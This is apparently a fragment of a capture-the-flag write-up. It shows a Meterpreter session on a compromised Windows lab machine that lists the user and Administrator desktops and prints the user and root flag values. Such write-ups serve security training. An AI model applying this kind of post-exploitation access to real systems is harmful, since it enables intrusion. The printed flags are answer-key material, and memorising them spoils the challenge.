 meterpreter > ls
Listing: c:\Users\babis\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-03-17 19:47:51 +0530 desktop.ini
100444/r--r--r-- 32 fil 2017-03-18 04:44:21 +0530 user.txt.txt
meterpreter > cat user.txt.txt
9ecdd6a3aedf24b41562fea70f4cb3e8meterpreter > cd ../../Administrator/Desktop
meterpreter > ls
Listing: c:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-03-18 04:46:53 +0530 desktop.ini
100444/r--r--r-- 32 fil 2017-03-18 04:47:20 +0530 root.txt.txt
meterpreter > cat root.txt.txt
e621a0b5041708797c4fc4728bc72b4bmeterpreter >